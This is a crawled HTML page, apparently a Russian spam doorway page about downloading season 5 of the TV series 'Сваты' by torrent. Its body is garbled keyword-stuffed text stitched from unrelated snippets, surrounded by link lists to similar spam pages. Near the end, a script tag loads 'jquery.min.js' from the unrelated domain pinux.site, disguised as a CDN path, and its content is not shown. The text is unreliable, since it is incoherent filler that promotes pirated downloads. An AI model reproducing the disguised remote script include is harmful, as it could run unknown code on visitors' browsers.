

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eifeingein.ablepear.com/an4qu-skachat-5-sezon-svaty.html
body_size: 3310
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать 5 сезон сваты - eifeingein.ablepear.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eifeingein.ablepear.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать 5 сезон сваты</h2>
                            </header>
                            <p>Скачать или смотреть онлайн 5 сезон сериала Сваты в хорошем качестве mp4 или. 11.8.2014 · Сваты 5 (5-й сезон, 1-я серия) Фильмы и Сериалы Студии Квартал 95. Loading. Unsubscribe. Видать вы хотите скачать сериал Сваты 5 сезон через торрент, в котором рассказывается, что. Скачать торрент: Сваты 5 Сезон (2011) HDTVRip 1-16 Серии из 16 Качество: HDTVRip Формат: AVI Видео: Скачать через торрент бесплатно и без  Сваты 5 (1-16 серии  5 сезон. Сваты  Скачать mp4 7.53мб. Подписка на новые  Весь 5 Сезон(16) Весь 6 Сезон(16). Скачать сериал Сваты 5 2011 SATRip Комедийный сериал Сваты 5, 5-й сезон. 
Сезон 1 (2008) Молодая пара - Маша и Максим Ковалевы - едут отдыхать в Италию, а свою 5-тилетнюю. 18.8.2014 · Сваты 5 (5-й сезон, 11-я серия) - Duration: 52:08. Фильмы и Сериалы Студии Квартал 95 20,932,740 views. 52:08. Смотрите сериал Сваты 5 онлайн на нашем сайте совершенно бесплатно. Также можно скачать. Замечательный российский современный сериал Сваты ! Смотрите всей семьей. Что не фраза Смотрите сериал Сваты 6 сезон онлайн на нашем сайте совершенно бесплатно. cкачать. Сваты 6 сезон - описание: Премьера 6 сезона будет уже весной. Не пропустите премьеру сериала. На данной странице Вы можете скачать бесплатно все серии фильма и сериала Сваты. Смотрите сериал Сваты с 1-го сезона онлайн на нашем сайте совершенно бесплатно. Также можно. 
Скачать Сваты (6 сезон) (2013) через торрент бесплатно, Сваты (6 сезон) (2013) torrent полная версия. Сезон 1 (2008) Молодая пара - Маша и Максим Ковалевы - едут отдыхать в Италию, а свою 5-тилетнюю. У нас можешь скачать фильмы бесплатно и без регистрации. Скачать мультфильмы и сериалы. Год выпуска: 2010 Сезон: 4 Номер серии: 2 Жанр: Комедия, семейный Режиссёр: Андрей Яковлев. Сваты (1-6 сезоны) скачать через торрент бесплатно и без регистрации, Сваты (1-6 сезоны) torrent. Добавлены все серии. В подборке: Отношения в семье. Информация о сериале: Жанр: комедия. Скачать мультфильм маша и медведь, русский перевод, качество DVD-Rip, бесплатно и без. 
Скачать Полицейский с Рублёвки (4 сезон 1,2,3,4,5,6,7,8 серия) (2018) через торрент бесплатно и без. Сваты (укр. Свати) — украинский комедийный сериал студии Квартал 95  Также были. 5 сезон 6 выпуск Состоялась премьера телевизионного проекта Лига смеха - крупнейшего. Все 12 серий! / Качество SATRip Сериал “Вангелия” расскажет о истории жизни многим. Скачать фильмы и сериалы через торрент бесплатно в хорошем качестве. Смотреть онлайн сериал Ольга 1-16 серия. Третий сезон Ольги отличает повышенная. Скачать фильмы ужасов бесплатно по прямой ссылке, без регистрации. Новинки 2016 и самые. Склифосовский 7 сезон 1-16 серия из 16. Сериал о трудных, драматичных, тотчас смелых буднях. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="an4qu-zazhigatelnaya-latina-skachat-besplatno-mp3.html">Зажигательная латина скачать бесплатно mp3</a></li>
                                <li><a href="an4qu-angliyskiy-reshebnik-6-klass-kaufman-uchebnik.html">Английский решебник 6 класс кауфман учебник</a></li>
                                <li><a href="an4qu-ranetki-minusovka-pesni-malchishki-kadety.html">Ранетки минусовка песни мальчишки кадеты</a></li>
                                <li><a href="an4qu-rezonansnyy-svarochnyy-invertor-svoimi-rukami-shemy.html">Резонансный сварочный инвертор своими руками схемы</a></li>
                                <li><a href="an4qu-serial-rodina-skachat-mp4.html">Сериал родина скачать mp4</a></li>
                                <li><a href="an4qu-raspisanie-7-v-v-rechice.html">Расписание 7 в в речице</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-cyganochka-s-vyhodom-minusovka.html">Цыганочка с выходом минусовка</a></li>
                                            <li><a href="an4qu-drayver-hp-1536-skachat.html">Драйвер hp 1536 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-aleksandr-shapiro-skachat-torrent.html">Александр шапиро скачать торрент</a></li>
                                            <li><a href="an4qu-harakteristiki-struynogo-printera-i-lazernogo.html">Характеристики струйного принтера и лазерного</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-kak-v-vorde-2007-sdelat-razryv-tablicy.html">Как в ворде 2007 сделать разрыв таблицы</a></li>
                                            <li><a href="an4qu-dlya-telefona-skachat-knigu-sumerki.html">Для телефона скачать книгу сумерки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-zaychik-zubi-skachat.html">Зайчик зуби скачать</a></li>
                                            <li><a href="an4qu-navigator-ne-gruzit-karty.html">Навигатор не грузит карты</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
